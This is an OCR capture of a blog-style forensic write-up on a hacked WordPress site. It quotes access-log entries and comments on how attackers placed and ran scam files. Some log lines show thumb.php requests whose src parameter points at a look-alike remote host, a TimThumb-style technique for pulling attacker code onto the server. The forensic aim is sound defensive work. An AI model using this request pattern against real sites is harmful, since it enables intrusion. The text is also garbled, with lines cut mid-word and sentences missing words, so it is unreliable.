
116.197.4.30 - - [22/Jan/2012:21:37:45 -1000] "POST /
116.197.4.30 - - [22/Jan/2012:21:37:57 -1000] "GET /c
Bam, their we go, we now see exactly what they were doing. They were using 
to download other files to the system and get them in place to run their scam.
move other files all over the system.
But how did the original php scripts get into the cache directory, and what is
the access log further, I see several really odd requests.
213.198.35.81 - - [22/Jan/2012:13:32:38 -1000] "GET /
/themes/dt-chocolate/thumb.php?src=http://blogger.com
- "-" "Mozilla/5.0   (Windows; U; Windows NT 5.1; nl-
213.198.35.81 - - [22/Jan/2012:13:34:57 -1000] "GET /
/thumb.php?src=http://blogger.com.nilgirisrealty.com/
(Windows; U; Windows NT 5.1; nl-NL; rv:1.7.5) Gecko/20
213.198.35.81 - - [22/Jan/2012:13:35:02 -1000] "GET /c